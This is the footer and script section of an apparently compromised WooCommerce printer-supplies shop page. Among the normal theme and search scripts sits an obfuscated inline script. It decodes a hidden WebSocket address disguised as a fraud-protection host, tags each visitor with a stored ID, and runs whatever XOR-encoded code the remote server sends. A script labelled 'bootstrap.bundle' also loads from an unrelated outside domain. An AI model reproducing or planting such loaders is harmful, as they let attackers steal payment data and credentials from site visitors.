			<input type="hidden" name="pa_compatible-model" value="hp-laserjet-pro-mfp-4104fdn" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
			                    <span class="et-element-label pos-relative inline-block">
			                        Brands			                    </span>
							</span>
						
						<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>
                    </div>
                </div>
				
				        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-cart with-dot">
            <a href="https://printerpoint.co.in/cart-2/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M20.232 5.352c-0.024-0.528-0.456-0.912-0.936-0.912h-2.736c-0.12-2.448-2.112-4.392-4.56-4.392s-4.464 1.944-4.56 4.392h-2.712c-0.528 0-0.936 0.432-0.936 0.936l-0.648 16.464c-0.024 0.552 0.168 1.104 0.552 1.512s0.888 0.624 1.464 0.624h13.68c0.552 0 1.056-0.216 1.464-0.624 0.36-0.408 0.552-0.936 0.552-1.488l-0.624-16.512zM12 1.224c1.8 0 3.288 1.416 3.408 3.216l-6.816-0.024c0.12-1.776 1.608-3.192 3.408-3.192zM7.44 5.616v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h6.792v1.968c0 0.336 0.264 0.6 0.6 0.6s0.6-0.264 0.6-0.6v-1.968h2.472l0.624 16.224c-0.024 0.24-0.12 0.48-0.288 0.648s-0.384 0.264-0.6 0.264h-13.68c-0.24 0-0.456-0.096-0.624-0.264s-0.24-0.384-0.216-0.624l0.624-16.248h2.496z"></path></svg></span>        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
            <script type="text/javascript">
                
                gtag('event', 'page_view', {
                    'send_to'       : 'AW-',
                    'ecomm_pagetype': 'other'
                });
            </script>
            
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
